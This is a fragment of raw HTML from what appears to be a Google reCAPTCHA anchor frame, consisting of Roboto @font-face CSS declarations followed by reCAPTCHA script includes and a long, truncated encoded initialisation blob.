  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-RSDjANbtGOCRGqkOpWHyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-RSDjANbtGOCRGqkOpWHyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-RSDjANbtGOCRGqkOpWHyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw4HCq8KhVgYFw65Nw5hjZnI4w5fDnjjCk8KpLF7ClAnCk0vCocKNA1kcBWgTwoHCn8OrOsKYwo/CjsKMJcKBY8OKTjbCr8ODAlvCo8OAHi1xw70nXjA4wo9xwpAKGsObwokew7DCvsOKwpIIKlPCpGx9CX7DtHHDusKHw6/Dt8OSIMOHwp7DtVhtw6ZTS8Kkw4lud0DCksKDVsKEwqc/wo1pW2w3AcOow5nDjsOpeMKnKsObw6jCqBQjw7zCosK0AsKTNxjDu30SwrjDicK5wrTDm8Ktw5t8AsOBw7gFMMKFLUASwobDlTUgf2I+NgrDhlTDshVqYDfCk8O6w6dmQ8K1OBB6w6V0UsOewoVmw5XCpBcGdcO4wqNnXMKCwqQbS2lTw5gawrswwqjDm8KBw5/Di39Ow4ofw4TDoAMrQ8OowqhvUsK4FlbCtgzDvloYRcKRXXLCuDZ0E8KKHsKdw43CjSDDuHMLwoUUwpl2w710w5HDhsOBw7/DlcK0SAfDlxw4Q2hpGQIJwp1Bwpkhwp1Iw4twDzrCphDCpMKqwpsTw5J8w5fCk3cew5bCpR/Dr8KKw4rCmH7DuR3Ck8OpBTFNLcOXw5pEwqbCpcOwwrEjwqZ2w64VWMOhwrrDtcKQGXfCjsO3wr0Mw5TDiT4Ow7TDj8K0EmAjUTXCviNDQMOxS2zDs8KOwrzCkB/Cv8OIw4DCm8K2woIcZMKKd8KWCcOHwrrDtE9owoRWwpvCk3kzI8Kud8KHWTbCoFUlOMKFwqrDoMOPDiMlCV3CpGHCoGbCiW4AK8OyY8OrR2fCpVDDuS/Dtm/DiMOkUsOMwrLCs8OAwqtoMAPDkcOCAMORwp/Co8K/B8KbVSZyZlDDv8O+AcOvCmcWw6xzw77DkSo6w7HDiMKuwr0Aw4QwWk0NHgxswpRxwpnCkEErTcKOw6TCvSIFIhrDjhZREMKAZsOXbzXDs8OiwoAcFcKhPiFtw78jw5/DkcOuFTfDvHPDncKDPlwQw7DCrMKBw4vCn8OQwqvCr3E3wovCmxXCk8OJBHZqUzkEwofCl8O0w4bCpcKmw5E7SjpjWUoywoPCm3rDkkrCqMOdw4XDhsKldVzDgmXClcOaw5rDhcK3wrU6HQ/[base64]/[base64]/XBxQbnLDgkTCiF7Cp8Ovwr3DnMKsGcK5KUJJwp3DtRwEM8KQw4vCsGsEJV/Cjg5Ewp5zD8KMAwTDqcOAO8KJQQNWRCE9FMOLJyPCo8OGwrFlVX1mwqbCrmVswoPDh8OUYxASQTJ0w4Vxw7PCmsOrw6bCojTDmcO6WcO4wp/CnQjDknDDpkcfV8OxezLDq8KbQ8Ogwo5zwpTCiyPCpcK/wpFpwqQmwr/CmlRMfcKKKlscwph7w7Uww77CviUrbcK+w7ERwonCh8OSw4XCuwYJK1HDpMK6wo84w5/CvQp/[base64]/[base64]/BcOcUcK5dcOLP8K7wopswpoow4jCjmErwozDom9bwovChAl7w6fCnWZXZFtZQMKOw5M4MMKqPcOHRsOWJ8O+YlIFwqFMMTvDmMOJwqDDq2DCn288w5d3CMOTBsK+wrvDsEBlU8O+w5HCmgdAw6fCi8O2woRmw6PCm8K/IxPCrMOnbFEFw77CuMK3w5obwpUEw67DpCtTwrjDswNTw7PCu8OmG8KRwqw6cMKGwptmw7k/w5/[base64]/DlzIww5/DisOuN3DCjsK5cMOaGMOrwoHDuSzCtCdELlTDtWwGwrPCvDBHVcKkDsK6QE7DiGfCq2EVDsOXHMOiwrXCuFcqw4bCm8Oqw6Y1BB3DnXxMOyfCh0snw5HDuCfChTnCgilHw5sswqLCtDxjHGVXKsKgYn82M8O4woIUwpQ8w4c6wrQuRi/DqiNYJMOccsKhw7/[base64]/[base64]/DhU7DtAZhw5g4IXkeeX/Dhj7CjcKiXhrDi8ONwpESZ8OFwqHDnsKjw4fCgcK8w6jChGLCgUfDmMOoanzCksOLTUHDjcOZwrjCs2TDh8KPPQ7CusKIUsOEworCkzvDiwdbw4UnBkjCp8OvE8KLXsO3UsOfUcK6woIveVvCqRvCncK2GMKRw7DDlgLCiWM/[base64]/CtMKRwq3DmsKzAsOVwpM4wpFIXcOHw7zCosOyw4PDgcKsw5vCtgJmwpHCtSV0IivCggPCiS8pwqLCr8OZQMO5wrvDpcKNw75GW0XChTjDosOvwrXCuW5Kwq4aA8Kyw5vCuMKCw7nCoMKxO8ODPsKyw63DnMOJw4rDmCbClWFjw5rCkQfDkQ9/w5TDowgBwrTDlGJXwp7CsFPDm2nDjMKLB8O3EMKkSsK2w748wp3DilXCqcKpw7QTwpxeMBMQwrBfDG9Sw6ohwrN+w7Mzw4XDg8OpcsO6w5bDmsKaJ8OQJl0oEMKCK0TDnXPCtRvCm8KOE8OwScO/[base64]/CkipRw61GfCknw67Dk8Khw6zDqcKlwokJwrzCp3U6w6PCicOJJMO7w6k9WsO/W0LCrSXCm8Ovw4LCunlnIcOXw5gMOlwXUE7DjcOMblfDu8Kuw5pkw5FIL2zDghdEwo/DmcKkwrXCucKdw70YB3cmcVo1XkXCncOUBR9bw7DDj1rCnmY0wpFNwrg6wo3Co8OVwqUrw5DCucKWwobDmz3DoxbDgTBowoluImzCo8Orw6XCrMKGw7XCgsO/[base64]/w57DqVsLw48oLcKrwrppDcK0Z8OSw6XCpsOMJXHDpsKHwod1w755w4PCjyxHX3rDtMOfw6zCpSxtYcOgwqbCv8K/[base64]/OcKAw5zDq8O9w6bCp8K5wp95JAfDnAJUU8Oew6/Cv8Oiw4fCksKAw7rCr8KjK8OYZH3CscOmwoAnDERcBMOMGFPCt8KQwoDCo8O/f8OswovDqzLDvsOXwoDCg1Inwp3Dm8K9HsODa8ORZGItM8KHUyxpESjCoktww45CPSk6BcKSw6PDt3XCoXDDh8OmGsOqYMOzw73ClMKowrHCqg9Rwq9cwqx6EXEWwr/CusKFKUhuTMObwpsEb8KpwqfDtyXDocKrEMKGW8KySMOKZsKbw4MXwoFQw48hw40HwrIORj7Dnw/Cu1xLw6IBw6gaLgPCi8K2w5jCgsORETvDqyPCksKLwrbDpHUXw5rDn8KSDcK/[base64]/CoS1SE8KMwoDDv8KLw4Ixe8Orw7/CiMO+wpUoEsO/Ph7Cq3cewo3Cu8KbDFjDvS56w74sXwJEKm7CqMOCH3Anw7o1wq0+RGNbaHVpw7bDosKGw6J6w5MpcWAFcsO/[base64]/DlsObdVHDq8Kqwr3CoSvCsVIZw7zDosKFwqYaw708wq7DpMKBwrrDqFXDsMKUwoXDjVhNwqp7w5kIw4LDuMKvHMKfw7cMAsOKTcKaVQzCpMK4wqsIw7XCrRLCmRISUBXDgRdSw4HDhh8FNHXCvS/[base64]/DqcKydB3DuEMlThM5J8O9w6BQw5/Dq0bDhMOVLMO1YMK0dWhuw5teLDs1R2Npw4AOw7zDnsO9FcKIwozCkxzCmMOWd8O1w4l6wpImw6gXWnpcXlnDljlkXcKqwpFYNTTDhsO+IVhowqonRMOlH8OvTw8Mw6l7BsOEw5TChMKyTQ3Cq8OnLmh5w60RQAV4ZsK/wpTClGFRFMOqw5LCnMKawrvDuCXCl8OHwofDicOPU8Oawp7DrMOpKcKcwpPDjcOSw5xYacOAwrxHw7rCnW92wrw7wpgJwrA/GzjCjSR9w4k8VsKdUMO5dcKnw5JEKsOfR8KFwoDDkMKaY8KEwrbCrD4aLSHCoC/[base64]/CqhjCiAjDnRRmw544JHMGHSXDmcKwHMOrw7sELSxaXznDtsKMYkNvZ08MO8KKZsOTDnFhdwPDtcO1ccK/b0d7P1dmWjZHwrjDiS4iKMKhwqzDsiHCkDsHw7EfwodJBUkmwrvCiVDCmAvDvMK8w5Jaw6gRU8OYwrMJw6/[base64]/DsHDCv3PCsMKQYMOPRD3DnsOTDMK8acOUESLCkMOqwrjDpUFSDcOkNcKUw7zDhTfDs8OhwrvCtsK1fsKvw4TClMOkw4zDojYNDsKYR8OoGSMbQsO5SSPDkyDClMKXcsKKXMK8wrDCkcKBMSrCjsOjwrPClSdMw6DCvUgqUcOeRRNwwp3DqCjDhsKsw73ChsOjw5A/EMOpwpbCj8KIJcONwo85w5jDhsK1wqbCs8KiDD0ZwplvblLDqF7CvFjCjCPDuGLDv8OdTCAAw6HCoVzDkwF2eR7Di8ODGsOgwqPCq8OgFcO/w4jDj8OWw752dEoYSnsyTTI/[base64]/CtTXCj17DgQwvwoQqw5kxTsOnwogKfQ1ZwoHDjDbDocOhdsKvElTDisK6w6rChmFewr8tXsKuw7Udw5dzFsKGYsO/wq19KEYUGMOwwoRgZcKmw4vDusOWJ8KVIMOkwpzCnlUsAywJw6ZRD17DnRfCpnYOwpzDuXFlXsOYw7nDjcKow4Unw5jCh0l9OsKkecKmwohPw5/[base64]/wq7CiEMXHXx5T8OSwq82w40Fw6BdPTfCmFY1wphLZkfCvTvDix/[base64]/[base64]/CucOwSB1WR28OwoAHw4DCrGAUw7lbdsOEwok5w5U0w5bCuRZsw61hwqzDnXBFBcO8esO0NV3DoXNxb8OnwohZwp/CtTlMw4NXwrksBcKWw49XwqvCo8KFwrkLd0vCvQrChMO/dELCi8O8BwzCi8KqwpI4VX8IBgBBw5UTO8KEBEJxNG0/FMO0KcK/w7kVMi/DolZFw6oBw44Cw7LCtmnDosOvGwZlAsKMFUYMGkvDv3ZzAMK6w5AEc8KZVk/CsREjcA/DicOww6HDgMKVwp7DqmnDkMKIP0jClcKVw5LDs8KIw5FrJHU/w5JsD8KRw4pjw4NgNcK6cyvDucKkwo3DpcKNwoHCjw04w68KB8OIw4vDvDXCssO/[base64]/[base64]/Cpz/Dj3xOwp7DrsOuw5/[base64]/[base64]/DisOwwrYgw5vClU/DqMOpIVlUwo3Ch1R6DsKDYMODwqDDtcO5wr/DmEzCoMKDcXkywoDDlEjCv2/DllHDrcOlwr8Nwo7CvcOHwrlSaBRDG8OhaG8MwqrChRx5ZzVuRMOSdcObwr3Dm3EYwrHDtENkw4HDlMOjwrNZwozClGDChnzCnMK2UMKtK8Oiwqk+wqBvw7bCjsObfARnWg3Cj8KOw7h7w4/DqCx3w6B3HsKcwrDCg8KqH8K/wo7Dr8KEw4oew7RHNHdDwocePyXDjUrDk8ORPX/CqRnDhjNOdMOzwoPDskYawojDlsKQLEkhw5/CqsKYJcKILi3CiBnCuTg3wqRTSQjCh8OUw6oSRVHDsxTDscOgKWDDgMK/CAEuLcKpdDxEwrDDvMO0XnoCw5wuZhw4w59sLSDDlMKqwr8sYsKYw57Ci8KCUwDCisOPwrDDtzfDk8Kkw5srw5JNfmDCgcOoKsOOBGnCp8KRPj/[base64]/[base64]/Ds8OVw4VJwprCgkrDg2TDvcOswrfCnGnCjcOhYsK8wq4nwqLDhm4RDAcdAMKnKCImCcOQJMKCOl/[base64]/wqLCtMKfw4p6woETw5cAcMOhax/[base64]/DkRnDr8KmSQfCjyRrw5bDlwTChAE3w4kTwrTChsO+wr5IwqbCqRXDmsOlwrIfESIZwowEBsK7w7PCgWvDoErDiR7CqcOmw6Z1wpPDu8KiwrDCriRQasOQw53DtcKowpwRMUbDqMKxwoIXWsKHw4bChsOjw7/DkMKpw7PDhRnDhcKWwqxhw4FJw6cwLcO/UsKOwq9gLsKCw4jCkMO1w5AUSjgmdBnDlnrCtE3CklrCk1QqTsKKcsOYJsKSegt3w5cQKhPCtzHCk8O/[base64]/[base64]/Dt8OFHsOxw60UQMKdAcKhw7jCjzcTfT7DvnHDgm/CjsKdw4vDgMK4wqdHw6ccYEDDsw3DpE7CkArDkcO4w5VuTcKAwoN7QsK2NcOjWcOyw6DCu8KYw69NwrRVw7rDni4Xw6gbwp3CiQtNYMOgQsKFwqDDmMOqVkEgwq3DnRMJV0NdMQXCqcKySsKOZjF0dMOrXcKnwozDisOfw6/[base64]/T0TDu8O9ATLCoSs/w4TDmMKTw6nDl0fDsmDCnsKmw4M7w6DDnWt1CcOMw7Ejw4HCrBHDlD/Dk8Otw67CtBrClcO9w4DDrG/DksO+woDCkcKVwqXDiF0rAMOtw4UCw7DCtcO/[base64]/[base64]/wpFjJsOGwovCvj/DhiDDoMKyKQxFwpgXOUd5RcKCwpUPAmTCsMO8wpgmw6LDssKAF0gpwphjwoPDucKoViJhdcKFHEV+w6I/wrfDvhcLG8KOwqQ8O2EbLGdGeGc8w7QZQcOOLMOoYQHCncOwUFbDnBjCgcKhfcO2B1ENIsOMw7VcfMOhLwTDn8O1EcKew5B2woVuD1vDv8OCE8K/b13DvcKDw4Ysw6skw7LCiMKlw5EiSU8Yb8Knw6U/GsOqwrk5wrxRwophCMKKfFfCqsOwL8KHWsOWNjLCmMOLwobCssOGR3Bmw7bDqy8BKS3Cp3PDjAQPw67DvQPCqS4wLF3CkHo5w4LDmMKDw7XDkAAQw43DncOKw5bClCMxNcOwwodHwocxKsO/HFvCjMOtGcOgVXrClcOWw4VXwpJZEMKtwr3DlgQsw4HCssOTJgLDsjk6w4pPw5jDk8Oaw4c+wqzCu3Yxw68/w68Sam3CqMOjUcOtJ8ODJsKFesKvP21jNz1dVUXCncOiw4rCgExVwr1QwozDucOaasOlwojCqRgQwr5idCfDiTnDnTc0w64UMj/DtAwpwrJWw7JVCcKeYn1Xw65yVsOdH38Nw7BCw6rClkI0w78Mw79rwpvCnTJOUQ9rOsKsFMKNNMKRQGUUA8OKwqLCq8O7w7kwE8OlB8Kdw5jDtMOlKcOcw7XDrHx5XMKCfEINdsKxwqJ1Yk/DnMKrwoFTSF5iwqRAK8O1wr5HacOaw7rDt3cOPkA2w64EwpYMO0IdesOAXMKyJCzDhcOuw4vCj3BKJsKnWlhQwrXDrsK/PsKDJcKGw4NewpLCtRM0wrE9fnfDg2YkwoEOQGzCkcOnNwNUXwXDusOsSH3CoCvDlTZCcDRKwonDvWvDr1ZzwpTChQQYwqxfwrYQXsKzwoBJIhHCusKPw4gjXC4fGsOPw4HDjH8FEjPDuRDCiMOkw7x+w6LDi2jDuMOjYMKUwq/CkMOlwqJCwoNWw5XDusOowptSwqVKwqDChcO4HsObOsKmYltOGcO/w6PDqsOWKMK9w4fCl33DqsKWfBvDm8OhVwZzwr5VUMOcaMO0G8O2FsKWwqbDtwcHwoVhw7sfwoE4w5/CicKmwo/DiljDtF3DgjYUJ8KbZMOywqw+woHCgxbCp8OFcsOtw6MeSQo4wo4Xwqw8cMKIw6wqNitlw6LDmnpKTMOYCHXDmkdtwohnbTnDncKMDMOuw7zDgG5Kw7/CuMOMLifDq2l6wqU2HcKYfMO6URRhBsOww7DDmcOLMix+YRwdwpjCpyXCmWnDkcONZRcJAcKWH8OUwpxrK8O3w4vCmgbDj0vCphPCmgZ8woNrYHNww7nCjMKRexvCpcOAw4/Cv2JZwoo+wo3Dpg7CvMOKLcKswrXDkcKrwobCiGfDvcOzwr4+J0jCjMKxwp3DjRppw75xOyXDpC9AesOuw7fCk0Vyw5gpPH/CosO+Q0RVMCcKw7PCpMO2VEHDvyldwpgIw4DCucKfaMKNKMKiw4FawrVPL8Kiw6rCsMKnUDHCjEnCtDINwq7DnxBVCsKnZAl4GBVkwqvCuMKDJ09OdCfCqsKNwqxKw4nDhMONUsOKAsKAw47CiCZtLETDoH0Jw70Uw6LDnMK1QCxxw6/CuBZ3wrvCtMKkScK2e8KVXVlDw7zDtGnCil3CniJ2ScKFwrVQTy8Mw4IDSwDCmyA8X8KOwqrCjT9ow6jCnjjCjcOAwrfDgWvDssKoJ8KAw5DCvDLDrMObwpHCkGHCpCBfwokbwrI8BXjCl8OXw6LDvMOOcMOSESHCiMO0ORg1w74AcR3DqS3Cp0kNIsOsSmDDjF/Dp8KvwozCt8KfM0pjwq/Dl8KEwqIXw6wdwqzDqDLCpMKTwpd8wpR8wrJywpBhY8KGMUTCpcOlwqDDlMKbZsKPw4LCuE09fMO6UH/[base64]/Dq8OHwrQtI8KRBsOifsORInlrAxnCicOsNMKDw4fDuMK3w4bCrWUUwrTCtX8xB17CtUfDvnvCksOidz7CpcKUEQM/w7jCg8KiwoYyCMK3w6F/woAlw7trJiZpT8KrwrdTwqLDml3Dv8OIAC/[base64]/DjiZAwofDoABVFsKjwoN8wpRPwps0wpJKZU1pAsOgUcO0w4d6woFiw7TDscOiPcKdwpBgEzwNbsKvw7tnFiATRjojwrjDqcOSE8KyFMKDOm3Chy7CkcOAB8KWFUl8w7nDlMO/X8KvwoIfbsKtDT/[base64]/PCAWw7gYwrbDlsOaw7HCocOSwpHCpGhNw57CusKawpYGw6LDmiR8w6DDvsKVw4QKwoxKD8KVQ8KSw6TDlFxUEy09wrbDvMK6wpXCmEvDvXDDsS/Dq17ChRjDpRMsw6MSVBXCtMKFw6TCrMKHwpkmNTbCksOew7vDoltdCsKrw4DDri52w6ArLUxxwosoejXDpmEpwqkVAgsgw5/CvXxuwoYeKMOsbV7DsiDCh8O1w5rCi8OdccK+w4glwrPCjsOIwpJWNMKvwrXCjsOORsKpP0bCjcOQHTvDiBZAP8KWw4fCiMODSMKWUsKdwo/Ci1rDoRHDjSfCpxnDg8OeMTcIw71tw6/DkcKUDlnDn1LCqQ0vw6HCk8KwPMKGwp0dw7VMwozCnsOiYcOvFXHCgcKVw4/[base64]/Dv8KAK3sLwpJsVsO4w6fCij3DnVbCkzLDjMKZwobDvsOTT8KafmHDml53w6h8QcO8w6U7w4wME8OCGAfCrcKQYsOaw4TDpMK4fVolCsKZwojDs3RUwqfCl0/Ci8OQPMOSMi/[base64]/Dk8O4HsKHDcKpNGRSwosJwo3CjcO2IcKGJG1GB8O/Bz